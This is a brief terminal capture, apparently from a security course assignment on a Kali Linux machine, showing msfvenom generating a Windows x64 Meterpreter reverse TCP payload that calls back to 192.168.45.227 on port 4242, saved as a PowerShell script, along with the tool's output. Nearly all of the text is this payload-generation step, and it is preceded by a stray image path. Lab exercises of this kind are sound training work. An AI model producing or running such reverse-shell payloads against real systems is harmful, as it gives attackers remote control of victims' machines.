 ┌──(kali㉿zeus)-[~/csoc1040/assignment_3]
└─$ msfvenom -p windows/x64/meterpreter_reverse_tcp  LHOST=192.168.45.227 LPORT=4242 -f psh -o run_meterpreter.ps1
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 200774 bytes
Final size of psh file: 936630 bytes
Saved as: run_meterpreter.ps1